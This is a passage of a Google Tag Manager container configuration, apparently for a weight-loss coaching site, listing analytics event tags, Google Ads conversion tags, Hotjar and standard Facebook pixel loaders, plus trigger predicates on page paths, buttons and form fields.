rl":false,"vtp_enableCustomParams":false,"tag_id":19},{"function":"__paused","vtp_originalTagType":"html","tag_id":21},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":23},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Video","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":["macro",8],"vtp_eventLabel":["macro",4],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":25},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"CallMeButton","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":30},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"LP_Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"DateAndTime","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":32},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Possible Now Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"LoseWeightNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":34},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"PossibleNow Button1","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"BuyNow","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":36},{"function":"__hjtc","vtp_hotjar_site_id":"2317844","tag_id":37},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Webinar form","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"form submit","vtp_eventLabel":"Webinar form submit","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":39},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"webinar book now","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"book now","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":41},{"function":"__paused","vtp_originalTagType":"html","tag_id":55},{"function":"__paused","vtp_originalTagType":"html","tag_id":60},{"function":"__paused","vtp_originalTagType":"html","tag_id":61},{"function":"__paused","vtp_originalTagType":"html","tag_id":63},{"function":"__paused","vtp_originalTagType":"html","tag_id":64},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":101},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_overrideGaSettings":false,"vtp_trackType":"TRACK_PAGEVIEW","vtp_gaSettings":["macro",3],"vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_enableGA4Schema":true,"tag_id":103},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Event","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Add to Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":105},{"function":"__gclidw","metadata":["map"],"once_per_event":true,"vtp_enableCrossDomain":false,"vtp_enableUrlPassthrough":false,"vtp_enableCookieOverrides":false,"tag_id":543},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","cart"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":545},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",417],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":547},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_customParams":["list",["map","key","ecomm_prodid","value",["macro",413]],["map","key","ecomm_totalvalue","value",["macro",415]],["map","key","ecomm_pagetype","value","product"]],"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"USER_SPECIFIED","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":548},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",418],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",420],"vtp_conversionCookiePrefix":"_gcl","vtp_conversionId":["macro",416],"vtp_conversionLabel":["macro",421],"vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":549},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":["macro",416],"vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":552},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"yes4product","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"click","vtp_eventLabel":"Add4product","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":554},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Continuewith199","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Iwant199","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":556},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IUESCJS2oN0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":559},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"pJXpCMGsxt0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":560},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"rXuKCPWDwd0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":561},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"IgovCKbend0CEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":562},{"function":"__sp","metadata":["map"],"once_per_event":true,"vtp_enableDynamicRemarketing":false,"vtp_conversionId":"329547712","vtp_customParamsFormat":"NONE","vtp_rdp":false,"vtp_enableOgtRmktParams":true,"vtp_enableUserId":true,"vtp_url":["macro",2],"vtp_enableRdpCheckbox":true,"vtp_enableConversionLinkingSettings":true,"tag_id":563},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"RkyJCIHI1IUDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":567},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"YUZCCImch4YDEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":569},{"function":"__qpx","metadata":["map"],"once_per_event":true,"vtp_pixel_id":"9c3731900beb41d1982d52e63303a803","vtp_pixel_event":"ViewContent","tag_id":580},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"zIJTCNWT18MDEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":581},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":585},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":true,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"View Mini Cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":587},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_orderId":["macro",422],"vtp_enableProductReporting":false,"vtp_conversionValue":["macro",423],"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"GP0oCJyw-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":591},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"Uh1cCIzB-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":594},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"10926604933","vtp_conversionLabel":"hS24CMS9-c8DEIWFm9oo","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":595},{"function":"__ua","metadata":["map"],"once_per_event":true,"vtp_nonInteraction":false,"vtp_overrideGaSettings":false,"vtp_eventCategory":"Button","vtp_trackType":"TRACK_EVENT","vtp_gaSettings":["macro",3],"vtp_eventAction":"Click","vtp_eventLabel":"Shop add to cart","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableFirebaseCampaignData":true,"vtp_trackTypeIsEvent":true,"vtp_enableGA4Schema":true,"tag_id":598},{"function":"__awct","metadata":["map"],"once_per_event":true,"vtp_enableNewCustomerReporting":false,"vtp_enableConversionLinker":true,"vtp_enableProductReporting":false,"vtp_enableEnhancedConversion":false,"vtp_conversionCookiePrefix":"_gcl","vtp_enableShippingData":false,"vtp_conversionId":"329547712","vtp_conversionLabel":"fkWHCK-6_YYZEMD_kZ0B","vtp_rdp":false,"vtp_url":["macro",2],"vtp_enableProductReportingCheckbox":true,"vtp_enableNewCustomerReportingCheckbox":true,"vtp_enableEnhancedConversionsCheckbox":false,"vtp_enableRdpCheckbox":true,"vtp_enableTransportUrl":false,"vtp_enableCustomParams":false,"tag_id":605},{"function":"__ytl","vtp_progressThresholdsPercent":"25,50,75,90","vtp_captureComplete":true,"vtp_captureStart":true,"vtp_fixMissingApi":true,"vtp_triggerStartOption":"DOM_READY","vtp_radioButtonGroup1":"PERCENTAGE","vtp_capturePause":false,"vtp_captureProgress":true,"vtp_uniqueTriggerId":"34991949_26","vtp_enableTriggerStartOption":true,"tag_id":606},{"function":"__cl","tag_id":607},{"function":"__cl","tag_id":608},{"function":"__cl","tag_id":609},{"function":"__cl","tag_id":610},{"function":"__fsl","vtp_waitForTagsTimeout":"2000","vtp_uniqueTriggerId":"34991949_38","tag_id":611},{"function":"__cl","tag_id":612},{"function":"__cl","tag_id":613},{"function":"__cl","tag_id":614},{"function":"__cl","tag_id":615},{"function":"__cl","tag_id":616},{"function":"__cl","tag_id":617},{"function":"__cl","tag_id":618},{"function":"__cl","tag_id":619},{"function":"__cl","tag_id":620},{"function":"__cl","tag_id":621},{"function":"__cl","tag_id":622},{"function":"__cl","tag_id":623},{"function":"__cl","tag_id":624},{"function":"__cl","tag_id":625},{"function":"__cl","tag_id":626},{"function":"__cl","tag_id":627},{"function":"__cl","tag_id":628},{"function":"__cl","tag_id":629},{"function":"__cl","tag_id":630},{"function":"__cl","tag_id":631},{"function":"__cl","tag_id":632},{"function":"__cl","tag_id":633},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":579},{"function":"__html","metadata":["map"],"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"3122929077955787\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"3122929077955787\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=3122929077955787\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":582},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"580847329280027\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=580847329280027\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":599},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"PageView\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":600},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"HMXB7R4W\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":602},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript nonce=\"VybGmKzc\" type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"set\",\"agent\",\"tmgoogletagmanager\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":603},{"function":"__html","metadata":["map"],"once_per_event":true,"vtp_html":"\n\u003Cscript type=\"text\/gtmscript\"\u003E!function(b,e,f,g,a,c,d){b.fbq||(a=b.fbq=function(){a.callMethod?a.callMethod.apply(a,arguments):a.queue.push(arguments)},b._fbq||(b._fbq=a),a.push=a,a.loaded=!0,a.version=\"2.0\",a.queue=[],c=e.createElement(f),c.async=!0,c.src=g,d=e.getElementsByTagName(f)[0],d.parentNode.insertBefore(c,d))}(window,document,\"script\",\"https:\/\/connect.facebook.net\/en_US\/fbevents.js\");fbq(\"init\",\"687605625697018\");fbq(\"track\",\"gtm.formSubmit\");\u003C\/script\u003E\n\u003Cnoscript\u003E\u003Cimg height=\"1\" width=\"1\" style=\"display:none\" src=\"https:\/\/www.facebook.com\/tr?id=687605625697018\u0026amp;ev=PageView\u0026amp;noscript=1\"\u003E\u003C\/noscript\u003E\n","vtp_supportDocumentWrite":false,"vtp_enableIframeMode":false,"vtp_enableEditJsMacroBehavior":false,"tag_id":604}],
  "predicates":[{"function":"_eq","arg0":["macro",0],"arg1":"gtm.js"},{"function":"_cn","arg0":["macro",1],"arg1":"yt-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"ga-weight-loss-brand"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/index.html"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/questions"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/slot"},{"function":"_cn","arg0":["macro",1],"arg1":"book-appointment\/thankyou"},{"function":"_cn","arg0":["macro",4],"arg1":"Why calorie counting is a wrong way to lose weight"},{"function":"_cn","arg0":["macro",4],"arg1":"Diabetes: 14 Kgs Body transformation of Anand"},{"function":"_cn","arg0":["macro",4],"arg1":"couple Rajvir and Neeta"},{"function":"_cn","arg0":["macro",4],"arg1":"Body Transformation by Anirudh"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.video"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_26($|,)))"},{"function":"_eq","arg0":["macro",9],"arg1":"waves-effect red booknowButton darken-4 btn btn-submit bookBtn callNow"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.click"},{"function":"_eq","arg0":["macro",9],"arg1":"btn update btn-submit"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_d"},{"function":"_cn","arg0":["macro",9],"arg1":"lp-element lp-pom-button open_modal variant_g"},{"function":"_cn","arg0":["macro",10],"arg1":"user_name"},{"function":"_cn","arg0":["macro",10],"arg1":"user_email"},{"function":"_cn","arg0":["macro",10],"arg1":"user_number"},{"function":"_cn","arg0":["macro",10],"arg1":"medical_conditions"},{"function":"_cn","arg0":["macro",10],"arg1":"looking_for"},{"function":"_cn","arg0":["macro",10],"arg1":"learn_about"},{"function":"_eq","arg0":["macro",0],"arg1":"gtm.formSubmit"},{"function":"_re","arg0":["macro",5],"arg1":"(^$|((^|,)34991949_38($|,)))"},{"function":"_cn","arg0":["macro",9],"arg1":"btn btn-info font-weight-bold 